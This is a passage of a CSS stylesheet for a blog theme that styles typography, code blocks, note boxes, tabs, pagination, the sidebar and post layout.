  font: inherit; /* 2 */
  -webkit-appearance: button; /* 1 */
}
details {
  display: block;
}
summary {
  display: list-item;
}
template {
  display: none;
}
[hidden] {
  display: none;
}
::selection {
  background: #262a30;
  color: #eee;
}
html,
body {
  height: 100%;
}
body {
  background: var(--body-bg-color);
  color: var(--text-color);
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 1em;
  line-height: 2;
}
@media (max-width: 991px) {
  body {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-weight: bold;
  line-height: 1.5;
  margin: 20px 0 15px;
}
h1 {
  font-size: 1.5em;
}
h2 {
  font-size: 1.375em;
}
h3 {
  font-size: 1.25em;
}
h4 {
  font-size: 1.125em;
}
h5 {
  font-size: 1em;
}
h6 {
  font-size: 0.875em;
}
p {
  margin: 0 0 20px 0;
}
a,
span.exturl {
  border-bottom: 1px solid #999;
  color: var(--link-color);
  outline: 0;
  text-decoration: none;
  overflow-wrap: break-word;
  word-wrap: break-word;
  cursor: pointer;
}
a:hover,
span.exturl:hover {
  border-bottom-color: var(--link-hover-color);
  color: var(--link-hover-color);
}
iframe,
img,
video {
  display: block;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
}
hr {
  background-image: repeating-linear-gradient(-45deg, #ddd, #ddd 4px, transparent 4px, transparent 8px);
  border: 0;
  height: 3px;
  margin: 40px 0;
}
blockquote {
  border-left: 4px solid #ddd;
  color: var(--blockquote-color);
  margin: 0;
  padding: 0 15px;
}
blockquote cite::before {
  content: '-';
  padding: 0 5px;
}
dt {
  font-weight: bold;
}
dd {
  margin: 0;
  padding: 0;
}
kbd {
  background-color: #f5f5f5;
  background-image: linear-gradient(#eee, #fff, #eee);
  border: 1px solid #ccc;
  border-radius: 0.2em;
  box-shadow: 0.1em 0.1em 0.2em rgba(0,0,0,0.1);
  color: #555;
  font-family: inherit;
  padding: 0.1em 0.3em;
  white-space: nowrap;
}
.table-container {
  overflow: auto;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
  font-size: 0.875em;
  margin: 0 0 20px 0;
  width: 100%;
}
tbody tr:nth-of-type(odd) {
  background: var(--table-row-odd-bg-color);
}
tbody tr:hover {
  background: var(--table-row-hover-bg-color);
}
caption,
th,
td {
  font-weight: normal;
  padding: 8px;
  vertical-align: middle;
}
th,
td {
  border: 1px solid #ddd;
  border-bottom: 3px solid #ddd;
}
th {
  font-weight: 700;
  padding-bottom: 10px;
}
td {
  border-bottom-width: 1px;
}
.btn {
  background: var(--btn-default-bg);
  border: 2px solid var(--btn-default-border-color);
  border-radius: 0;
  color: var(--btn-default-color);
  display: inline-block;
  font-size: 0.875em;
  line-height: 2;
  padding: 0 20px;
  text-decoration: none;
  transition-property: background-color;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.btn:hover {
  background: var(--btn-default-hover-bg);
  border-color: var(--btn-default-hover-border-color);
  color: var(--btn-default-hover-color);
}
.btn + .btn {
  margin: 0 0 8px 8px;
}
.btn .fa-fw {
  text-align: left;
  width: 1.285714285714286em;
}
.toggle {
  line-height: 0;
}
.toggle .toggle-line {
  background: #fff;
  display: inline-block;
  height: 2px;
  left: 0;
  position: relative;
  top: 0;
  transition: all 0.4s;
  vertical-align: top;
  width: 100%;
}
.toggle .toggle-line:not(:first-child) {
  margin-top: 3px;
}
.toggle.toggle-arrow .toggle-line-first {
  left: 50%;
  top: 2px;
  transform: rotate(45deg);
  width: 50%;
}
.toggle.toggle-arrow .toggle-line-middle {
  left: 2px;
  width: 90%;
}
.toggle.toggle-arrow .toggle-line-last {
  left: 50%;
  top: -2px;
  transform: rotate(-45deg);
  width: 50%;
}
.toggle.toggle-close .toggle-line-first {
  transform: rotate(-45deg);
  top: 5px;
}
.toggle.toggle-close .toggle-line-middle {
  opacity: 0;
}
.toggle.toggle-close .toggle-line-last {
  transform: rotate(45deg);
  top: -5px;
}
.highlight,
pre {
  background: #f7f7f7;
  color: #4d4d4c;
  line-height: 1.6;
  margin: 0 auto 20px;
}
pre,
code {
  font-family: consolas, Menlo, monospace, "PingFang SC", "Microsoft YaHei";
}
code {
  background: #eee;
  border-radius: 3px;
  color: #555;
  padding: 2px 4px;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.highlight *::selection {
  background: #d6d6d6;
}
.highlight pre {
  border: 0;
  margin: 0;
  padding: 10px 0;
}
.highlight table {
  border: 0;
  margin: 0;
  width: auto;
}
.highlight td {
  border: 0;
  padding: 0;
}
.highlight figcaption {
  background: #eff2f3;
  color: #4d4d4c;
  display: flex;
  font-size: 0.875em;
  justify-content: space-between;
  line-height: 1.2;
  padding: 0.5em;
}
.highlight figcaption a {
  color: #4d4d4c;
}
.highlight figcaption a:hover {
  border-bottom-color: #4d4d4c;
}
.highlight .gutter {
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-user-select: none;
  user-select: none;
}
.highlight .gutter pre {
  background: #eff2f3;
  color: #869194;
  padding-left: 10px;
  padding-right: 10px;
  text-align: right;
}
.highlight .code pre {
  background: #f7f7f7;
  padding-left: 10px;
  width: 100%;
}
.gist table {
  width: auto;
}
.gist table td {
  border: 0;
}
pre {
  overflow: auto;
  padding: 10px;
}
pre code {
  background: none;
  color: #4d4d4c;
  font-size: 0.875em;
  padding: 0;
  text-shadow: none;
}
pre .deletion {
  background: #fdd;
}
pre .addition {
  background: #dfd;
}
pre .meta {
  color: #eab700;
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-user-select: none;
  user-select: none;
}
pre .comment {
  color: #8e908c;
}
pre .variable,
pre .attribute,
pre .tag,
pre .name,
pre .regexp,
pre .ruby .constant,
pre .xml .tag .title,
pre .xml .pi,
pre .xml .doctype,
pre .html .doctype,
pre .css .id,
pre .css .class,
pre .css .pseudo {
  color: #c82829;
}
pre .number,
pre .preprocessor,
pre .built_in,
pre .builtin-name,
pre .literal,
pre .params,
pre .constant,
pre .command {
  color: #f5871f;
}
pre .ruby .class .title,
pre .css .rules .attribute,
pre .string,
pre .symbol,
pre .value,
pre .inheritance,
pre .header,
pre .ruby .symbol,
pre .xml .cdata,
pre .special,
pre .formula {
  color: #718c00;
}
pre .title,
pre .css .hexcolor {
  color: #3e999f;
}
pre .function,
pre .python .decorator,
pre .python .title,
pre .ruby .function .title,
pre .ruby .title .keyword,
pre .perl .sub,
pre .javascript .title,
pre .coffeescript .title {
  color: #4271ae;
}
pre .keyword,
pre .javascript .function {
  color: #8959a8;
}
.blockquote-center {
  border-left: none;
  margin: 40px 0;
  padding: 0;
  position: relative;
  text-align: center;
}
.blockquote-center .fa {
  display: block;
  opacity: 0.6;
  position: absolute;
  width: 100%;
}
.blockquote-center .fa-quote-left {
  border-top: 1px solid #ccc;
  text-align: left;
  top: -20px;
}
.blockquote-center .fa-quote-right {
  border-bottom: 1px solid #ccc;
  text-align: right;
  bottom: -20px;
}
.blockquote-center p,
.blockquote-center div {
  text-align: center;
}
.post-body .group-picture img {
  margin: 0 auto;
  padding: 0 3px;
}
.group-picture-row {
  margin-bottom: 6px;
  overflow: hidden;
}
.group-picture-column {
  float: left;
  margin-bottom: 10px;
}
.post-body .label {
  color: #555;
  display: inline;
  padding: 0 2px;
}
.post-body .label.default {
  background: #f0f0f0;
}
.post-body .label.primary {
  background: #efe6f7;
}
.post-body .label.info {
  background: #e5f2f8;
}
.post-body .label.success {
  background: #e7f4e9;
}
.post-body .label.warning {
  background: #fcf6e1;
}
.post-body .label.danger {
  background: #fae8eb;
}
.post-body .tabs {
  margin-bottom: 20px;
}
.post-body .tabs,
.tabs-comment {
  display: block;
  padding-top: 10px;
  position: relative;
}
.post-body .tabs ul.nav-tabs,
.tabs-comment ul.nav-tabs {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  margin-bottom: -1px;
  padding: 0;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs,
  .tabs-comment ul.nav-tabs {
    display: block;
    margin-bottom: 5px;
  }
}
.post-body .tabs ul.nav-tabs li.tab,
.tabs-comment ul.nav-tabs li.tab {
  border-bottom: 1px solid #ddd;
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
  border-top: 3px solid transparent;
  flex-grow: 1;
  list-style-type: none;
  border-radius: 0 0 0 0;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab,
  .tabs-comment ul.nav-tabs li.tab {
    border-bottom: 1px solid transparent;
    border-left: 3px solid transparent;
    border-right: 1px solid transparent;
    border-top: 1px solid transparent;
  }
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab,
  .tabs-comment ul.nav-tabs li.tab {
    border-radius: 0;
  }
}
.post-body .tabs ul.nav-tabs li.tab a,
.tabs-comment ul.nav-tabs li.tab a {
  border-bottom: initial;
  display: block;
  line-height: 1.8;
  outline: 0;
  padding: 0.25em 0.75em;
  text-align: center;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-out;
}
.post-body .tabs ul.nav-tabs li.tab a i,
.tabs-comment ul.nav-tabs li.tab a i {
  width: 1.285714285714286em;
}
.post-body .tabs ul.nav-tabs li.tab.active,
.tabs-comment ul.nav-tabs li.tab.active {
  border-bottom: 1px solid transparent;
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-top: 3px solid #fc6423;
}
@media (max-width: 413px) {
  .post-body .tabs ul.nav-tabs li.tab.active,
  .tabs-comment ul.nav-tabs li.tab.active {
    border-bottom: 1px solid #ddd;
    border-left: 3px solid #fc6423;
    border-right: 1px solid #ddd;
    border-top: 1px solid #ddd;
  }
}
.post-body .tabs ul.nav-tabs li.tab.active a,
.tabs-comment ul.nav-tabs li.tab.active a {
  color: var(--link-color);
  cursor: default;
}
.post-body .tabs .tab-content .tab-pane,
.tabs-comment .tab-content .tab-pane {
  border: 1px solid #ddd;
  border-top: 0;
  padding: 20px 20px 0 20px;
  border-radius: 0;
}
.post-body .tabs .tab-content .tab-pane:not(.active),
.tabs-comment .tab-content .tab-pane:not(.active) {
  display: none;
}
.post-body .tabs .tab-content .tab-pane.active,
.tabs-comment .tab-content .tab-pane.active {
  display: block;
}
.post-body .tabs .tab-content .tab-pane.active:nth-of-type(1),
.tabs-comment .tab-content .tab-pane.active:nth-of-type(1) {
  border-radius: 0 0 0 0;
}
@media (max-width: 413px) {
  .post-body .tabs .tab-content .tab-pane.active:nth-of-type(1),
  .tabs-comment .tab-content .tab-pane.active:nth-of-type(1) {
    border-radius: 0;
  }
}
.post-body .note {
  border-radius: 3px;
  margin-bottom: 20px;
  padding: 1em;
  position: relative;
  border: 1px solid #eee;
  border-left-width: 5px;
}
.post-body .note h2,
.post-body .note h3,
.post-body .note h4,
.post-body .note h5,
.post-body .note h6 {
  margin-top: 0;
  border-bottom: initial;
  margin-bottom: 0;
  padding-top: 0;
}
.post-body .note p:first-child,
.post-body .note ul:first-child,
.post-body .note ol:first-child,
.post-body .note table:first-child,
.post-body .note pre:first-child,
.post-body .note blockquote:first-child,
.post-body .note img:first-child {
  margin-top: 0;
}
.post-body .note p:last-child,
.post-body .note ul:last-child,
.post-body .note ol:last-child,
.post-body .note table:last-child,
.post-body .note pre:last-child,
.post-body .note blockquote:last-child,
.post-body .note img:last-child {
  margin-bottom: 0;
}
.post-body .note.default {
  border-left-color: #777;
}
.post-body .note.default h2,
.post-body .note.default h3,
.post-body .note.default h4,
.post-body .note.default h5,
.post-body .note.default h6 {
  color: #777;
}
.post-body .note.primary {
  border-left-color: #6f42c1;
}
.post-body .note.primary h2,
.post-body .note.primary h3,
.post-body .note.primary h4,
.post-body .note.primary h5,
.post-body .note.primary h6 {
  color: #6f42c1;
}
.post-body .note.info {
  border-left-color: #428bca;
}
.post-body .note.info h2,
.post-body .note.info h3,
.post-body .note.info h4,
.post-body .note.info h5,
.post-body .note.info h6 {
  color: #428bca;
}
.post-body .note.success {
  border-left-color: #5cb85c;
}
.post-body .note.success h2,
.post-body .note.success h3,
.post-body .note.success h4,
.post-body .note.success h5,
.post-body .note.success h6 {
  color: #5cb85c;
}
.post-body .note.warning {
  border-left-color: #f0ad4e;
}
.post-body .note.warning h2,
.post-body .note.warning h3,
.post-body .note.warning h4,
.post-body .note.warning h5,
.post-body .note.warning h6 {
  color: #f0ad4e;
}
.post-body .note.danger {
  border-left-color: #d9534f;
}
.post-body .note.danger h2,
.post-body .note.danger h3,
.post-body .note.danger h4,
.post-body .note.danger h5,
.post-body .note.danger h6 {
  color: #d9534f;
}
.pagination .prev,
.pagination .next,
.pagination .page-number,
.pagination .space {
  display: inline-block;
  margin: 0 10px;
  padding: 0 11px;
  position: relative;
  top: -1px;
}
@media (max-width: 767px) {
  .pagination .prev,
  .pagination .next,
  .pagination .page-number,
  .pagination .space {
    margin: 0 5px;
  }
}
.pagination {
  border-top: 1px solid #eee;
  margin: 120px 0 0;
  text-align: center;
}
.pagination .prev,
.pagination .next,
.pagination .page-number {
  border-bottom: 0;
  border-top: 1px solid #eee;
  transition-property: border-color;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.pagination .prev:hover,
.pagination .next:hover,
.pagination .page-number:hover {
  border-top-color: #222;
}
.pagination .space {
  margin: 0;
  padding: 0;
}
.pagination .prev {
  margin-left: 0;
}
.pagination .next {
  margin-right: 0;
}
.pagination .page-number.current {
  background: #ccc;
  border-top-color: #ccc;
  color: #fff;
}
@media (max-width: 767px) {
  .pagination {
    border-top: none;
  }
  .pagination .prev,
  .pagination .next,
  .pagination .page-number {
    border-bottom: 1px solid #eee;
    border-top: 0;
    margin-bottom: 10px;
    padding: 0 10px;
  }
  .pagination .prev:hover,
  .pagination .next:hover,
  .pagination .page-number:hover {
    border-bottom-color: #222;
  }
}
.comments {
  margin-top: 60px;
  overflow: hidden;
}
.comment-button-group {
  display: flex;
  flex-wrap: wrap-reverse;
  justify-content: center;
  margin: 1em 0;
}
.comment-button-group .comment-button {
  margin: 0.1em 0.2em;
}
.comment-button-group .comment-button.active {
  background: var(--btn-default-hover-bg);
  border-color: var(--btn-default-hover-border-color);
  color: var(--btn-default-hover-color);
}
.comment-position {
  display: none;
}
.comment-position.active {
  display: block;
}
.tabs-comment {
  background: var(--content-bg-color);
  margin-top: 4em;
  padding-top: 0;
}
.tabs-comment .comments {
  border: 0;
  box-shadow: none;
  margin-top: 0;
  padding-top: 0;
}
.container {
  min-height: 100%;
  position: relative;
}
.main-inner {
  margin: 0 auto;
  width: 700px;
}
@media (min-width: 1200px) {
  .main-inner {
    width: 800px;
  }
}
@media (min-width: 1600px) {
  .main-inner {
    width: 900px;
  }
}
@media (max-width: 767px) {
  .content-wrap {
    padding: 0 20px;
  }
}
.header {
  background: transparent;
}
.header-inner {
  margin: 0 auto;
  width: 700px;
}
@media (min-width: 1200px) {
  .header-inner {
    width: 800px;
  }
}
@media (min-width: 1600px) {
  .header-inner {
    width: 900px;
  }
}
.site-brand-container {
  display: flex;
  flex-shrink: 0;
  padding: 0 10px;
}
.headband {
  background: #222;
  height: 3px;
}
.site-meta {
  flex-grow: 1;
  text-align: center;
}
@media (max-width: 767px) {
  .site-meta {
    text-align: center;
  }
}
.brand {
  border-bottom: none;
  color: var(--brand-color);
  display: inline-block;
  line-height: 1.375em;
  padding: 0 40px;
  position: relative;
}
.brand:hover {
  color: var(--brand-hover-color);
}
.site-title {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 1.375em;
  font-weight: normal;
  margin: 0;
}
.site-subtitle {
  color: #999;
  font-size: 0.8125em;
  margin: 10px 0;
}
.use-motion .brand {
  opacity: 0;
}
.use-motion .site-title,
.use-motion .site-subtitle,
.use-motion .custom-logo-image {
  opacity: 0;
  position: relative;
  top: -10px;
}
.site-nav-toggle,
.site-nav-right {
  display: none;
}
@media (max-width: 767px) {
  .site-nav-toggle,
  .site-nav-right {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
.site-nav-toggle .toggle,
.site-nav-right .toggle {
  color: var(--text-color);
  padding: 10px;
  width: 22px;
}
.site-nav-toggle .toggle .toggle-line,
.site-nav-right .toggle .toggle-line {
  background: var(--text-color);
  border-radius: 1px;
}
.site-nav {
  display: block;
}
@media (max-width: 767px) {
  .site-nav {
    clear: both;
    display: none;
  }
}
.site-nav.site-nav-on {
  display: block;
}
.menu {
  margin-top: 20px;
  padding-left: 0;
  text-align: center;
}
.menu-item {
  display: inline-block;
  list-style: none;
  margin: 0 10px;
}
@media (max-width: 767px) {
  .menu-item {
    display: block;
    margin-top: 10px;
  }
  .menu-item.menu-item-search {
    display: none;
  }
}
.menu-item a,
.menu-item span.exturl {
  border-bottom: 0;
  display: block;
  font-size: 0.8125em;
  transition-property: border-color;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
@media (hover: none) {
  .menu-item a:hover,
  .menu-item span.exturl:hover {
    border-bottom-color: transparent !important;
  }
}
.menu-item .fa,
.menu-item .fab,
.menu-item .far,
.menu-item .fas {
  margin-right: 8px;
}
.menu-item .badge {
  display: inline-block;
  font-weight: bold;
  line-height: 1;
  margin-left: 0.35em;
  margin-top: 0.35em;
  text-align: center;
  white-space: nowrap;
}
@media (max-width: 767px) {
  .menu-item .badge {
    float: right;
    margin-left: 0;
  }
}
.menu-item-active a,
.menu .menu-item a:hover,
.menu .menu-item span.exturl:hover {
  background: var(--menu-item-bg-color);
}
.use-motion .menu-item {
  opacity: 0;
}
.sidebar {
  background: #222;
  bottom: 0;
  box-shadow: inset 0 2px 6px #000;
  position: fixed;
  top: 0;
}
@media (max-width: 991px) {
  .sidebar {
    display: none;
  }
}
.sidebar-inner {
  color: #999;
  padding: 18px 10px;
  text-align: center;
}
.cc-license {
  margin-top: 10px;
  text-align: center;
}
.cc-license .cc-opacity {
  border-bottom: none;
  opacity: 0.7;
}
.cc-license .cc-opacity:hover {
  opacity: 0.9;
}
.cc-license img {
  display: inline-block;
}
.site-author-image {
  border: 2px solid #333;
  display: block;
  margin: 0 auto;
  max-width: 96px;
  padding: 2px;
}
.site-author-name {
  color: #f5f5f5;
  font-weight: normal;
  margin: 5px 0 0;
  text-align: center;
}
.site-description {
  color: #999;
  font-size: 1em;
  margin-top: 5px;
  text-align: center;
}
.links-of-author {
  margin-top: 15px;
}
.links-of-author a,
.links-of-author span.exturl {
  border-bottom-color: #555;
  display: inline-block;
  font-size: 0.8125em;
  margin-bottom: 10px;
  margin-right: 10px;
  vertical-align: middle;
}
.links-of-author a::before,
.links-of-author span.exturl::before {
  background: #f44f88;
  border-radius: 50%;
  content: ' ';
  display: inline-block;
  height: 4px;
  margin-right: 3px;
  vertical-align: middle;
  width: 4px;
}
.sidebar-button {
  margin-top: 15px;
}
.sidebar-button a {
  border: 1px solid #fc6423;
  border-radius: 4px;
  color: #fc6423;
  display: inline-block;
  padding: 0 15px;
}
.sidebar-button a .fa,
.sidebar-button a .fab,
.sidebar-button a .far,
.sidebar-button a .fas {
  margin-right: 5px;
}
.sidebar-button a:hover {
  background: #fc6423;
  border: 1px solid #fc6423;
  color: #fff;
}
.sidebar-button a:hover .fa,
.sidebar-button a:hover .fab,
.sidebar-button a:hover .far,
.sidebar-button a:hover .fas {
  color: #fff;
}
.links-of-blogroll {
  font-size: 0.8125em;
  margin-top: 10px;
}
.links-of-blogroll-title {
  font-size: 0.875em;
  font-weight: 600;
  margin-top: 0;
}
.links-of-blogroll-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
#sidebar-dimmer {
  display: none;
}
@media (max-width: 767px) {
  #sidebar-dimmer {
    background: #000;
    display: block;
    height: 100%;
    left: 100%;
    opacity: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 1100;
  }
  .sidebar-active + #sidebar-dimmer {
    opacity: 0.7;
    transform: translateX(-100%);
    transition: opacity 0.5s;
  }
}
.sidebar-nav {
  margin: 0;
  padding-bottom: 20px;
  padding-left: 0;
}
.sidebar-nav li {
  border-bottom: 1px solid transparent;
  color: #666;
  cursor: pointer;
  display: inline-block;
  font-size: 0.875em;
}
.sidebar-nav li.sidebar-nav-overview {
  margin-left: 10px;
}
.sidebar-nav li:hover {
  color: #f5f5f5;
}
.sidebar-nav .sidebar-nav-active {
  border-bottom-color: #87daff;
  color: #87daff;
}
.sidebar-nav .sidebar-nav-active:hover {
  color: #87daff;
}
.sidebar-panel {
  display: none;
  overflow-x: hidden;
  overflow-y: auto;
}
.sidebar-panel-active {
  display: block;
}
.sidebar-toggle {
  background: #222;
  bottom: 45px;
  cursor: pointer;
  height: 14px;
  left: 30px;
  padding: 5px;
  position: fixed;
  width: 14px;
  z-index: 1300;
}
@media (max-width: 991px) {
  .sidebar-toggle {
    left: 20px;
    opacity: 0.8;
    display: none;
  }
}
.sidebar-toggle:hover .toggle-line {
  background: #87daff;
}
.post-toc {
  font-size: 0.875em;
}
.post-toc ol {
  list-style: none;
  margin: 0;
  padding: 0 2px 5px 10px;
  text-align: left;
}
.post-toc ol > ol {
  padding-left: 0;
}
.post-toc ol a {
  transition-property: all;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.post-toc .nav-item {
  line-height: 1.8;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.post-toc .nav .nav-child {
  display: none;
}
.post-toc .nav .active > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child {
  display: block;
}
.post-toc .nav .active-current > .nav-child > .nav-item {
  display: block;
}
.post-toc .nav .active > a {
  border-bottom-color: #87daff;
  color: #87daff;
}
.post-toc .nav .active-current > a {
  color: #87daff;
}
.post-toc .nav .active-current > a:hover {
  color: #87daff;
}
.site-state {
  display: flex;
  justify-content: center;
  line-height: 1.4;
  margin-top: 10px;
  overflow: hidden;
  text-align: center;
  white-space: nowrap;
}
.site-state-item {
  padding: 0 15px;
}
.site-state-item:not(:first-child) {
  border-left: 1px solid #333;
}
.site-state-item a {
  border-bottom: none;
}
.site-state-item-count {
  display: block;
  font-size: 1.25em;
  font-weight: 600;
  text-align: center;
}
.site-state-item-name {
  color: inherit;
  font-size: 0.875em;
}
.footer {
  color: #999;
  font-size: 0.875em;
  padding: 20px 0;
}
.footer.footer-fixed {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
}
.footer-inner {
  box-sizing: border-box;
  margin: 0 auto;
  text-align: center;
  width: 700px;
}
@media (min-width: 1200px) {
  .footer-inner {
    width: 800px;
  }
}
@media (min-width: 1600px) {
  .footer-inner {
    width: 900px;
  }
}
.languages {
  display: inline-block;
  font-size: 1.125em;
  position: relative;
}
.languages .lang-select-label span {
  margin: 0 0.5em;
}
.languages .lang-select {
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.with-love {
  color: #ff0000;
  display: inline-block;
  margin: 0 5px;
}
.powered-by,
.theme-info {
  display: inline-block;
}
@-moz-keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
@-webkit-keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
@-o-keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
@keyframes iconAnimate {
  0%, 100% {
    transform: scale(1);
  }
  10%, 30% {
    transform: scale(0.9);
  }
  20%, 40%, 60%, 80% {
    transform: scale(1.1);
  }
  50%, 70% {
    transform: scale(1.1);
  }
}
.back-to-top {
  font-size: 12px;
  text-align: center;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.back-to-top {
  background: #222;
  bottom: -100px;
  box-sizing: border-box;
  color: #fff;
  cursor: pointer;
  left: 30px;
  opacity: 1;
  padding: 0 6px;
  position: fixed;
  transition-property: bottom;
  z-index: 1300;
  width: 24px;
}
.back-to-top span {
  display: none;
}
.back-to-top:hover {
  color: #87daff;
}
.back-to-top.back-to-top-on {
  bottom: 19px;
}
@media (max-width: 991px) {
  .back-to-top {
    left: 20px;
    opacity: 0.8;
  }
}
.post-body {
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
@media (min-width: 1200px) {
  .post-body {
    font-size: 1.125em;
  }
}
.post-body .exturl .fa {
  font-size: 0.875em;
  margin-left: 4px;
}
.post-body .image-caption,
.post-body .figure .caption {
  color: #999;
  font-size: 0.875em;
  font-weight: bold;
  line-height: 1;
  margin: -20px auto 15px;
  text-align: center;
}
.post-sticky-flag {
  display: inline-block;
  transform: rotate(30deg);
}
.post-button {
  margin-top: 40px;
  text-align: center;
}
.use-motion .post-block,
.use-motion .pagination,
.use-motion .comments {
  opacity: 0;
}
.use-motion .post-header {
  opacity: 0;
}
.use-motion .post-body {
  opacity: 0;
}
.use-motion .collection-header {
  opacity: 0;
}
.posts-collapse {
  margin-left: 35px;
  position: relative;
}
@media (max-width: 767px) {
  .posts-collapse {
    margin-left: 0px;
    margin-right: 0px;
  }
}
.posts-collapse .collection-title {
  font-size: 1.125em;
  position: relative;
}
.posts-collapse .collection-title::before {
  background: #999;
  border: 1px solid #fff;
  border-radius: 50%;
  content: ' ';
  height: 10px;
  left: 0;
  margin-left: -6px;
  margin-top: -4px;
  position: absolute;
  top: 50%;
  width: 10px;
}
.posts-collapse .collection-year {
  font-size: 1.5em;
  font-weight: bold;
  margin: 60px 0;
  position: relative;
}
.posts-collapse .collection-year::before {
  background: #bbb;
  border-radius: 50%;
  content: ' ';
  height: 8px;
  left: 0;
  margin-left: -4px;
  margin-top: -4px;
  position: absolute;
  top: 50%;
  width: 8px;
}
.posts-collapse .collection-header {
  display: block;
  margin: 0 0 0 20px;
}
.posts-collapse .collection-header small {
  color: #bbb;
  margin-left: 5px;
}
.posts-collapse .post-header {
  border-bottom: 1px dashed #ccc;
  margin: 30px 0;
  padding-left: 15px;
  position: relative;
  transition-property: border;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.posts-collapse .post-header::before {
  background: #bbb;
  border: 1px solid #fff;
  border-radius: 50%;
  content: ' ';
  height: 6px;
  left: 0;
  margin-left: -4px;
  position: absolute;
  top: 0.75em;
  transition-property: background;
  width: 6px;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.posts-collapse .post-header:hover {
  border-bottom-color: #666;
}
.posts-collapse .post-header:hover::before {
  background: #222;
}
.posts-collapse .post-meta {
  display: inline;
  font-size: 0.75em;
  margin-right: 10px;
}
.posts-collapse .post-title {
  display: inline;
}
.posts-collapse .post-title a,
.posts-collapse .post-title span.exturl {
  border-bottom: none;
  color: var(--link-color);
}
.posts-collapse .post-title .fa-external-link-alt {
  font-size: 0.875em;
  margin-left: 5px;
}
.posts-collapse::before {
  background: #f5f5f5;
  content: ' ';
  height: 100%;
  left: 0;
  margin-left: -2px;
  position: absolute;
  top: 1.25em;
  width: 4px;
}
.post-eof {
  background: #ccc;
  height: 1px;
  margin: 80px auto 60px;
  text-align: center;
  width: 8%;
}
.post-block:last-of-type .post-eof {
  display: none;
}
.content {
  padding-top: 40px;
}
@media (min-width: 992px) {
  .post-body {
    text-align: justify;
  }
}
@media (max-width: 991px) {
  .post-body {
    text-align: justify;
  }
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
  padding-top: 10px;
}
.post-body h1 .header-anchor,
.post-body h2 .header-anchor,
.post-body h3 .header-anchor,
.post-body h4 .header-anchor,
.post-body h5 .header-anchor,
.post-body h6 .header-anchor {
  border-bottom-style: none;
  color: #ccc;
  float: right;
  margin-left: 10px;
  visibility: hidden;
}
.post-body h1 .header-anchor:hover,
.post-body h2 .header-anchor:hover,
.post-body h3 .header-anchor:hover,
.post-body h4 .header-anchor:hover,
.post-body h5 .header-anchor:hover,
.post-body h6 .header-anchor:hover {
  color: inherit;
}
.post-body h1:hover .header-anchor,
.post-body h2:hover .header-anchor,
.post-body h3:hover .header-anchor,
.post-body h4:hover .header-anchor,
.post-body h5:hover .header-anchor,
.post-body h6:hover .header-anchor {
  visibility: visible;
}
.post-body iframe,
.post-body img,
.post-body video {
  margin-bottom: 20px;
}
.post-body .video-container {
  height: 0;
  margin-bottom: 20px;
  overflow: hidden;
  padding-top: 75%;
  position: relative;
  width: 100%;
}
.post-body .video-container iframe,
.post-body .video-container object,
.post-body .video-container embed {
  height: 100%;
  left: 0;
  margin: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.post-gallery {
  align-items: center;
  display: grid;
  grid-gap: 10px;
  grid-template-columns: 1fr 1fr 1fr;
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  .post-gallery {
    grid-template-columns: 1fr 1fr;
  }
}
.post-gallery a {
  border: 0;
}
.post-gallery img {
  margin: 0;
}
.posts-expand .post-header {
  font-size: 1.125em;
}
.posts-expand .post-title {
  font-size: 1.5em;
  font-weight: normal;
  margin: initial;
  text-align: center;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.posts-expand .post-title-link {
  border-bottom: none;
  color: var(--link-color);
  display: inline-block;
  position: relative;
  vertical-align: top;
}
.posts-expand .post-title-link::before {
  background: var(--link-color);
